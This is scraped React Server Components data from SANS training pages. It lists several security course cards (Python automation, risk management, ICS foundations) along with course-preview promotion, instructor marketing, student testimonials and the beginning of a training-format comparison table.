18:["$","article","1",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC673: Advanced Information Security Automation with Python"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC673"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cyber Defense"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cyber-defense"}],["$","$L24",null,{"className":"course-card__logo-icon","name":"courses-cyber-defense","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],["$","$L26",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L27",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
19:["$","article","2",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"LDR519: Cybersecurity Risk Management and Compliance"}],"$undefined",["$","header",null,{"className":"course-card__header","children":["$undefined",false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"LDR519"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cybersecurity Leadership"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"LDR519: Cybersecurity Risk Management and Compliance","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltabb0dfee41700416/67f5783b61ba900073f360de/course_social_LDR519_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cybersecurity-leadership"}],["$","$L24",null,{"className":"course-card__logo-icon","name":"courses-cybersecurity-leadership","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],["$","$L26",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L27",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1a:["$","article","3",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"ICS310: ICS Cybersecurity Foundations"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],false,["$","span",null,{"className":"course-card__header-skill-level","children":"Beginner"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"ICS310"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Industrial Control Systems Security"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514,"className":"course-card__image course-card__image--is-color-industrial-control-systems-security"}],["$","$L24",null,{"className":"course-card__logo-icon","name":"courses-industrial-control-systems-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],["$","$L26",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L27",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L24",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1b:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-fullwidth split-content--has-bg-sky-blue grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__content-wrapper u-container","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Preview A SANS Course For Free"}],["$","$L24",null,{"className":"split-content__title-icon","name":"play","size":24}]]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Course Previews"}],["$","span",null,{"className":"c-tag tag--yellow split-content__tag","children":[["$","$L24",null,{"className":"tag__icon","name":"new"}],["$","span",null,{"className":"tag__text","children":"Free"}]]}],["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Experience SANS Cyber Security Training through course demos, available for 65+ courses. Preview course content, see our top instructors in action, evaluate difficulty level, and try out our OnDemand training platform."}],["$","$1","1",{"children":"\n"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Register for your course from within the demo or navigate to your preferred course page to learn more, search training formats, and register."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/course-preview","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Preview A SANS Course For Free | Title: Browse Course Previews | Location: /course-preview "},"variant":"primary","children":"Browse Course Previews"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Close Up of Laptop Showing Ondemand Class with Heather Barnhart","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt48db2283205807b7/6830678bbefdfaf5c1b179fc/assets_split-content_course-preview_1168x860.png","width":1168}]}]}]]}]
23:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-light-blue split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Meet Our Instructors"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Learn from the Best Experts in the Industry"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. "}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/instructors","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Course Interaction","eventLabel":"Context: Meet Our Instructors | Title: Learn From the Best | Location: /instructors "},"variant":"primary","children":"Learn From the Best"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Instructor Teaching Classroom","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c2f8c1ce3252376/6836409bfcc6241eb309a255/assets_generic_Instructor-Sessions_1168x8605.jpg","width":1168}]}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-training-formats?_rsc=1ifjp
body_size: 13068
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"default"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","cyber-security-training-formats","c"],[["slugs","cyber-security-training-formats","c"],{"children":["__PAGE__?{\"personalize_variants\":\"2_null,0_null,6_null,7_0,8_null,9_null,a_null,b_null,c_null,d_null,e_null,f_null,g_null,h_null,i_0,j_null,k_null,l_null,m_null\"}",{}]}],[["slugs","cyber-security-training-formats","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","rhJxkm9gE7xf9Zpq-6WGbv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","rhJxkm9gE7xf9Zpq-6WGbm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-security-training-formats","title":"Ways to Train"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Ways to Train"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Enhance your cybersecurity skills and knowledge with diverse training formats that fit your needs. Choose from flexible, self-paced OnDemand courses, engaging Live Online sessions, and immersive In-Person events to maximize your learning experience"}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Lodrina Cherne: Woman Instructor Teaching in Classroom","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bbc27119beac260/683641922a4b1f67aa96b814/assets_generic_Classroom03_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Course Formats","tag":"#courseformats"},{"label":"Hands-On Simulations","tag":"#simulations"},{"label":"Supplementary Events","tag":"#supplementaryevents"},{"label":"For Organizations","tag":"#organizations"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@15"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
14:["$@17"]
15:["$@18"]
16:["$@19","$@1a","$@1b","$@1c","$@1d","$@1e"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1f:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
20:I[72644,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"ShadowScrollBox"]
21:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1a:["$","$L10","1",{"className":"quote-card-carousel__wrapper","children":["$","$L1f",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Students Say"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["The instruction at SANS is top-notch. I have been to several SANS training courses and they never disappoint. The instructors bring real life experiences and show the students how the material can be applied.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Thomas Seck"}],["$","cite",null,{"className":"quote-card__author-title","children":"Johns Hopkins APL"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I love OnDemand. My employer doesn't always have the funds available to send me to an In-Person course and it has tons of material to digest, so being able to go at my own pace really helped.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"John Ohmer"}],["$","cite",null,{"className":"quote-card__author-title","children":"Cincinnati Bell Technology Solutions"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I'm at home taking the online class but I feel like I'm there in the room. I don't feel isolated at all. I just have access to my comforts while taking the class.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Deona Vastine"}],["$","cite",null,{"className":"quote-card__author-title","children":"State of California"}]]}]]}]}]]}]]}]}]
18:["$","$L10","0",{"children":["$","div",null,{"className":"c-container","children":["$","div",null,{"className":"c-table","id":"","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Course Format Comparison"}],["$","$L20",null,{"children":["$","table",null,{"className":"table__table","children":["$undefined",["$","thead",null,{"className":"table__thead","children":["$","tr",null,{"children":[["$","th","0",{"children":"Feature"}],["$","th","1",{"children":"In-Person"}],["$","th","2",{"children":"Live Online"}],["$","th","3",{"children":"Self-Paced"}]]}]}],["$","tbody",null,{"className":"table__tbody","children":[["$","tr","0",{"children":[["$","td","0",{"children":["Hands-on labs"," ",""]}],["$","td","1",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","2",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}],["$","td","3",{"children":[["$","$L21",null,{"name":"tick","size":16,"className":"table__cell-icon table__cell-icon--green"}],""]}]]}],["$","tr","1",{"children":[["$","td","0",{"children":["Real-time support"," 